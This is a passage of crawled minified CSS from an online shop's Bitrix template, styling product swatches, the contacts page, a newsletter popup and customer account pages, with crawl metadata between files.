.swatch-label{padding:0;display:inline-block;vertical-align:middle;margin-right:10px;position:relative}#narrow-by-list dd .swatch-link.has-image .count{color:#777}@media only screen and (max-width: 767px){#narrow-by-list dd .configurable-swatch-list li:nth-child(odd){clear:left}}.currently .swatch-current{position:relative}.currently .swatch-current .btn-remove{margin-top:-10px;position:absolute;right:0;top:50%}.currently .swatch-current span{display:block;float:left}.currently .swatch-current span.value{margin-left:7px}.currently .swatch-link{display:inline-block;margin:0 0 0 3px}.currently .swatch-link:hover{border-color:#ccc;cursor:default}.configurable-swatch-list .selected:not(.not-available) .swatch-link .swatch-label{color:#ffffff}.configurable-swatch-box{background:none !important}.configurable-swatch-box select.swatch-select{display:none}.configurable-swatch-box .validation-advice{margin:0 0 5px;background:#ee372a;padding:2px 5px !important;font-weight:bold;color:#fff !important;float:left;display:block;border-radius:2px}.product-view .product-options .swatch-attr{float:none;display:block;clear:both;border:0}.product-view .product-options .swatch-attr .swatch-link{border-width:2px}.product-view .product-options .swatch-attr .swatch-link:hover{cursor:pointer;text-decoration:none}.product-view .product-options .swatch-attr .select-label{display:inline;text-transform:capitalize;color:#8b8b8b;padding-left:5px}.product-view .product-options dd .input-box{width:auto;height:auto}.product-view .product-options .select-label{display:none}.product-view .add-to-cart button.out-of-stock{background-position:-80px -362px;cursor:default}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/contacts.css
body_size: 8307
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.contacts-index-index #contactForm .fieldset .legend{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.contacts-index-index #contactForm .fieldset .legend:before,.title-border:after,.contacts-index-index #contactForm .fieldset .legend:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.contacts-index-index #contactForm .fieldset .legend>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.contacts-index-index #contactForm .fieldset .legend{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.contacts-index-index #contactForm label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}.contacts-index-index #contactForm label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.contacts-index-index h1{border:none}.contacts-index-index .address{line-height:1.714em}.contacts-index-index .address h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}.contacts-index-index .address h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .phone{overflow:hidden;font-size:24px;margin-bottom:10px}.contacts-index-index .phone h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;float:left}.contacts-index-index .phone h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .phone div{float:right;padding:8px 48px 0 10px;line-height:1.4em}.contacts-index-index .phone div span{display:block}.contacts-index-index .fax{overflow:hidden;font-size:24px}.contacts-index-index .fax h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;float:left}.contacts-index-index .fax h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .fax h3:before{font-family:FontAwesome;content:'\f1ac';font-size:26px}.contacts-index-index .fax div{float:right;padding:8px 53px 0 10px;line-height:1.4em}.contacts-index-index .fax div span{display:block}.contacts-index-index .email h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative;float:left;padding-right:10px}.contacts-index-index .email h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}.contacts-index-index .email a{text-decoration:underline;display:inline-block;margin:15px 0 0}.contacts-index-index #contactForm{padding:0px}.contacts-index-index #contactForm p.required{float:none;text-align:right}.contacts-index-index #contactForm .form-list{margin-right:-20px}.contacts-index-index #contactForm .fields{overflow:hidden;margin:0}.contacts-index-index #contactForm .fields .field{float:left;width:33%}.contacts-index-index #contactForm .fields .field input{width:95%}.contacts-index-index #contactForm textarea{width:97.5%;max-width:97.5%;height:185px}.contacts-index-index #contactForm:after{content:'';display:table;clear:both}.contacts-index-index #contactForm .fieldset{margin-top:30px}.contacts-index-index #contactForm .fieldset .legend{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase;text-align:center;border-color:#2188fd}@media only screen and (max-width: 767px){.contacts-index-index #contactForm .fieldset .legend{font-size:20px;margin-bottom:30px}}.contacts-index-index #contactForm .fieldset .legend+.required{display:none}@media only screen and (max-width: 1199px){.contacts-index-index .phone h3,.contacts-index-index .fax h3,.contacts-index-index .email h3{float:none}.contacts-index-index .phone div,.contacts-index-index .fax div,.contacts-index-index .email div{float:none;padding:0}.contacts-index-index .phone a,.contacts-index-index .fax a,.contacts-index-index .email a{margin:0}}@media only screen and (max-width: 767px){.contacts-index-index #contactForm{padding-left:0}.contacts-index-index #contactForm>ul>li{margin-bottom:20px;text-align:center}.contacts-index-index #contactForm .form-list{margin-right:0}.contacts-index-index #contactForm .fields .field{float:none;width:100%}.contacts-index-index #contactForm .fields .field input{width:100%}.contacts-index-index #contactForm textarea,.contacts-index-index #contactForm .buttons-set{width:100%;max-width:100%}}@media only screen and (max-width: 599px){.contacts-index-index .contacts-index-index .buttons-set button{float:right;margin-left:5px}}.contacts-index-index .block-contacts-googlemap{border-top:solid 2px #2188fd;margin-bottom:50px}.contacts-index-index .buttons-set{text-align:left;border-top:0;padding-top:0;margin:30px 0 0}.contacts-index-index .buttons-set .button{float:left;margin:0 17px 10px 0}.contacts-index-index .buttons-set p.required{float:left}@media only screen and (max-width: 599px){.contacts-index-index .buttons-set{max-width:330px;margin-left:0}.contacts-index-index .buttons-set button{float:left;margin-left:0px}.contacts-index-index .buttons-set p.required{float:right}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/newsletterpopup.css
body_size: 5427
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}#newsletterpopup .modal-dialog, #d-model .modal-dialog{top:50%;margin:-150px auto 0;width:700px;left:50%;margin-left:-350px;position:fixed}#newsletterpopup .newsletterpopup-content,#d-model .newsletterpopup-content{background:#fff;position:relative;padding:45px;background-size:contain;box-shadow:0 5px 32px rgba(0,0,0,0.09);text-align:center}#newsletterpopup .newsletterpopup-content .newsletterpopup-indent .modal-body:after,#d-model .newsletterpopup-content .newsletterpopup-indent .modal-body:after{content:"";display:table;clear:both}#newsletterpopup .newsletter-title,#d-model .newsletter-title{font-size:26px;font-weight:bold;line-height:26px;text-transform:uppercase;color:#333;margin-bottom:20px}#newsletterpopup .newsletter-slogan,#d-model .newsletter-slogan{line-height:22px;width:80%;margin:0 auto 30px;color:#2188fd}#newsletterpopup .block-content .form-group,#d-model .block-content .form-group{max-width:270px;width:100%;margin:0 auto 30px}#newsletterpopup .block-content .form-group .input-text,#d-model .block-content .form-group .input-text{height:40px;background:#fff;border:1px solid #dfdfdf;width:100%;border-radius:2px}#newsletterpopup .block-content .actions,#d-model .block-content .actions{max-width:270px;width:100%;margin:0 auto}#newsletterpopup .block-content .actions .button,#d-model .block-content .actions .button{width:100%}#newsletterpopup .close,#d-model .close{background:#fff;width:37px;height:37px;font-size:17px;display:block;text-align:center;position:absolute;right:5px;top:5px;opacity:1;filter:alpha(opacity=100);text-shadow:0;color:#2188fd;z-index:2}#newsletterpopup .close:hover,#d-model .close:hover{color:#333}#newsletterpopup .close i,#d-model .close i{display:block;margin:-3px -2px 0 0}#newsletterpopup .validation-advice,#d-model .validation-advice{position:relative;text-align:left}@media only screen and (max-width: 767px){#newsletterpopup .modal-dialog,#d-model .modal-dialog{left:20px;right:20px;width:auto;margin:-140px 0 0}#newsletterpopup button.button,#d-model button.button{padding:6px 5px}#newsletterpopup button.button span span,#d-model button.button span span{display:none}#newsletterpopup button.button span::before,#d-model button.button span::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:32px}}@media only screen and (max-width: 599px){#newsletterpopup .newsletterpopup-content,#d-model .newsletterpopup-content{position:relative;padding:40px 20px 20px}#newsletterpopup .newsletterpopup-content .newsletterpopup-indent .modal-body,#d-model .newsletterpopup-content .newsletterpopup-indent .modal-body{padding:0}#newsletterpopup .newsletter-title,#d-model .newsletter-title{font-size:20px}#newsletterpopup .newsletter-slogan,#d-model .newsletter-slogan{font-size:13px;line-height:20px;width:100%;margin-bottom:15px}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/module/customer.css
body_size: 27823
content:
.customer-account-login .new-users .button,.customer-account-login .registered-users .button{font-size:16px;padding:14px 28px}@media only screen and (max-width: 991px){.customer-account-login .new-users .button,.customer-account-login .registered-users .button{padding:7px 12px}}.form-list .control input[type="radio"],.form-list .control input[type="checkbox"]{float:left;margin-top:5px;display:none}.form-list .control input[type="radio"]+label,.form-list .control input[type="radio"]+.label label{cursor:pointer;position:relative;padding-left:27px;text-transform:none;display:inline-block}.form-list .control input[type="radio"]+label:before,.form-list .control input[type="radio"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;border-radius:50%;left:0;top:2px;background-color:#fff;border:solid 1px #2188fd}.form-list .control input[type="radio"]+label:after,.form-list .control input[type="radio"]+.label label:after{content:"";display:inline-block;position:absolute;border-radius:50%;width:0px;height:0px;left:9px;top:10px;background-color:#2188fd;box-shadow:inset -1px -1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.form-list .control input[type="radio"]+label:hover,.form-list .control input[type="radio"]+.label label:hover{color:#333}.form-list .control input[type=radio]:checked+.label label:after,.form-list .control input[type=radio]:checked+label:after{width:12px;height:12px;left:2px;top:4px}.form-list .control input[type="checkbox"]+label,.form-list .control input[type="checkbox"]+.label label{display:inline-block;padding-left:27px;position:relative;clear:both;cursor:pointer;text-transform:none}.form-list .control input[type="checkbox"]+label:before,.form-list .control input[type="checkbox"]+.label label:before{content:"";display:inline-block;width:16px;height:16px;margin-right:10px;position:absolute;left:0;top:2px;background-color:#f5f5f5;border:solid 1px #dfdfdf}.form-list .control input[type="checkbox"]+label:after,.form-list .control input[type="checkbox"]+.label label:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";display:inline-block;position:absolute;font-size:0;left:9px;top:10px;color:#2188fd;text-shadow:inset 0px 1px 1px 0px rgba(0,0,0,0.3),0px 1px 0px 0px rgba(255,255,255,0.8)}.form-list .control input[type="checkbox"]+label:hover,.form-list .control input[type="checkbox"]+.label label:hover{color:#333}.form-list .control input[type=checkbox]:checked+label:after,.form-list .control input[type=checkbox]:checked+.label label:after{font-size:22px;top:-9px;left:0}body.customer-account .my-account .pager .limiter .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}body.customer-account .my-account .pager .limiter .dropdown:hover{box-shadow:none;border-color:#2188fd}body.customer-account .my-account .pager .limiter .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}body.customer-account .my-account .pager .limiter .dropdown div{background-color:#fff;border:solid 1px #2188fd}body.customer-account .my-account .pager .limiter .dropdown div ul{z-index:12}body.customer-account .my-account .pager .limiter .dropdown div ul li{margin:0}body.customer-account .my-account .pager .limiter .dropdown div ul li.focus,body.customer-account .my-account .pager .limiter .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}body.customer-account .my-account .pager .limiter .dropdown li,body.customer-account .my-account .pager .limiter .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}body.customer-account .my-account .pager .limiter .dropdown .selected{color:#333}body.customer-account .my-account .pager .limiter .dropdown .selected::after{box-shadow:none}body.customer-account .my-account .pager .limiter .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}body.customer-account .my-account .pager .limiter .dropdown.open{z-index:15}body.customer-account .my-account .pager .limiter .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}body.customer-account .my-account .pager .limiter .dropdown.open div{padding:10px 0;height:auto !important}body.customer-account .my-account .pager .limiter .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered,body.customer-account .data-table{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,body.customer-account .my-account .page-title h1,.dashboard .page-title h1{margin-bottom:40px;position:relative;text-align:center}.title-border:before,body.customer-account .my-account .page-title h1:before,.dashboard .page-title h1:before,.title-border:after,body.customer-account .my-account .page-title h1:after,.dashboard .page-title h1:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,body.customer-account .my-account .page-title h1>span,.dashboard .page-title h1>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,body.customer-account .my-account .page-title h1,.dashboard .page-title h1{margin-bottom:15px}}.theme-block,body.customer-account .my-account .box,body.customer-account .my-account #form-validate .fieldset,.dashboard #my_recent_tags,.dashboard #my_recent_reviews{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.customer-account-login .benefits li,.customer-account-login label{text-transform:uppercase;color:#333;font-weight:normal}body.customer-account .my-account .welcome-msg p.hello{font-size:18px;line-height:1.667em;color:#2188fd;text-transform:uppercase;font-weight:500}.table-bordered thead>tr>th,body.customer-account .data-table thead>tr>th,.table-bordered thead>tr>td,body.customer-account .data-table thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block,body.customer-account .my-account .box,body.customer-account .my-account #form-validate .fieldset,.dashboard #my_recent_tags,.dashboard #my_recent_reviews{padding:15px;margin-bottom:30px}.customer-account-login .benefits li,.customer-account-login label{font-size:12px}}.table-bordered thead>tr>th,body.customer-account .data-table thead>tr>th,.table-bordered thead>tr>td,body.customer-account .data-table thead>tr>td{border-bottom-width:1px}.table-bordered th,body.customer-account .data-table th,.table-bordered td,body.customer-account .data-table td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.customer-account-login h2{font-weight:500;margin-bottom:17px}.customer-account-login .form-instructions{font-family:"Noto Sans",sans-serif;font-style:normal;font-size:14px;margin-bottom:25px}.customer-account-login .benefits li{margin-bottom:8px}.customer-account-login .benefits li::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:18px;color:#2188fd;padding-right:13px}.customer-account-login .registered-users .form-list{border:none;padding:0;margin:0}.customer-account-login .registered-users .form-list li{margin-bottom:20px}.customer-account-login .registered-users .form-list li:last-child{margin-bottom:0}.customer-account-login #login-form input{width:100%}.customer-account-login p.required{margin-top:-45px}.customer-account-login label{margin-bottom:8px}.customer-account-login .buttons-set{border:none;text-align:left;margin:0;padding-top:18px}.customer-account-login .buttons-set:after{content:'';display:table;clear:both}.customer-account-login .buttons-set .button{float:left;margin:0 20px 0 0}@media only screen and (min-width: 1200px){.customer-account-login .theme-block,.customer-account-login body.customer-account .my-account .box,body.customer-account .my-account .customer-account-login .box,.customer-account-login body.customer-account .my-account #form-validate .fieldset,body.customer-account .my-account #form-validate .customer-account-login .fieldset,.customer-account-login .dashboard #my_recent_tags,.dashboard .customer-account-login #my_recent_tags,.customer-account-login .dashboard #my_recent_reviews,.dashboard .customer-account-login #my_recent_reviews{min-height:405px}}@media only screen and (max-width: 1199px){.customer-account-login p.required{margin-top:0}}.customer-account-create .scaffold-form label:first-child{width:140px}.opc #opc-login p:not(.required){font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.remember-me-box a.hide{display:none}.remember-me-box .link-tip{font-size:13px;padding-left:10px}.remember-me-popup{display:none;border:1px solid #ccc;padding:10px;position:relative}.remember-me-popup.show{display:block}.remember-me-popup p{font-family:"Noto Sans",sans-serif}.remember-me-popup .remember-me-popup-close{position:absolute;top:0;right:0;padding:10px;font-size:12px}.remember-me-popup .remember-me-popup-close-button{display:none}.customer-account-create .buttons-set{max-width:455px}.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:30px}@media only screen and (max-width: 479px){.customer-account-create .fieldset,.customer-account-create .buttons-set{margin-left:0}}.customer-account-create .fieldset .hidden{display:none}.customer-account-create #remember-me-popup{max-width:455px}.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:30px;max-width:400px}@media only screen and (max-width: 479px){.customer-account-forgotpassword .fieldset,.customer-account-forgotpassword .buttons-set{margin-left:0}}.customer-account-forgotpassword .fieldset .input-box input.input-text{width:100%}body.customer-account .my-account .title-buttons{position:relative;text-align:right}body.customer-account .my-account .title-buttons h1{text-align:left}body.customer-account .my-account .title-buttons .button{position:absolute;right:0;top:0}body.customer-account .my-account .title-buttons a,body.customer-account .my-account .title-buttons span.separator{position:relative;top:-30px}body.customer-account .my-account h2{font-size:20px;color:#333;font-weight:500;display:inline-block;margin-bottom:20px}body.customer-account .my-account .box{margin-bottom:10px;overflow:hidden}body.customer-account .my-account .box .box-title{position:relative;padding-bottom:10px}body.customer-account .my-account .box .box-title h2,body.customer-account .my-account .box .box-title h3{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2:before,body.customer-account .my-account .box .box-title h3:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.shipping-title,body.customer-account .my-account .box .box-title h3.shipping-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.shipping-title:before,body.customer-account .my-account .box .box-title h3.shipping-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.billing-title,body.customer-account .my-account .box .box-title h3.billing-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.billing-title:before,body.customer-account .my-account .box .box-title h3.billing-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.contact-title,body.customer-account .my-account .box .box-title h3.contact-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.contact-title:before,body.customer-account .my-account .box .box-title h3.contact-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title h2.newsletters-title,body.customer-account .my-account .box .box-title h3.newsletters-title{font-size:16px;color:#2188fd;line-height:22px;font-weight:500;padding:0;margin:0 0 15px 0;position:relative}body.customer-account .my-account .box .box-title h2.newsletters-title:before,body.customer-account .my-account .box .box-title h3.newsletters-title:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:27px;border:solid 2px #2188fd;border-radius:50%;text-align:center;vertical-align:middle;margin-right:15px;line-height:48.6px;width:54px;height:54px}body.customer-account .my-account .box .box-title a{line-height:19.6px}body.customer-account .my-account .welcome-msg{text-align:center}body.customer-account .my-account .welcome-msg p.hello{margin-bottom:20px}body.customer-account .my-account .welcome-msg p.hello strong{font-weight:500}body.customer-account .my-account .pager .limiter{height:auto;width:auto}body.customer-account .my-account .pager .limiter .dropdown{float:left;width:100px}body.customer-account .my-account .fieldset h2,body.customer-account .my-account .addresses-list h2,body.customer-account .my-account .order-details h2{width:100%;display:inline-block}body.customer-account .my-account p.required{float:none;text-align:right}body.customer-account .my-account .addresses-list h3{font-size:14px;font-weight:600}body.customer-account .my-account .fieldset{margin-top:30px;margin-bottom:30px}body.customer-account .my-account #form-validate .fieldset .input-box input,body.customer-account .my-account #form-validate .fieldset .input-box select{width:70%}body.customer-account .data-table{margin-top:5px}body.customer-account .data-table td a{font-family:"Noto Sans",sans-serif;text-transform:uppercase;font-style:normal;font-size:13px}body.customer-account .data-table span.nobr{white-space:normal}body.customer-account .data-table span.nobr a{white-space:nowrap}body.customer-account .data-table td.view a{display:block}body.customer-account .data-table .separator{display:none}body.customer-account .sidebar .block ol#compare-items li{margin:10px 0}body.customer-account .sidebar .block .block-content p.block-subtitle{margin-bottom:15px}body.customer-account .sidebar .block .block-content .actions{margin-top:30px}body.customer-account .sidebar ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name{display:inline-block;margin-bottom:0}body.customer-account .sidebar .block-cart .summary{margin-bottom:15px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li{margin-top:10px;margin-bottom:0}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input{margin-right:10px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name{display:inline;margin-bottom:0}.form-list input[type="email"],.form-list input[type="search"],.form-list input[type="number"],.form-list input[type="password"],.form-list input[type="tel"],.form-list input[type="text"]{width:250px}.form-list .control label{padding:0;background:0}.form-list .control label:hover{background:none}.form-list .customer-dob .dob-month,.form-list .customer-dob .dob-day{width:40px;float:left;margin-right:10px}.form-list .customer-dob .dob-year{width:80px;float:left}.dashboard .page-title 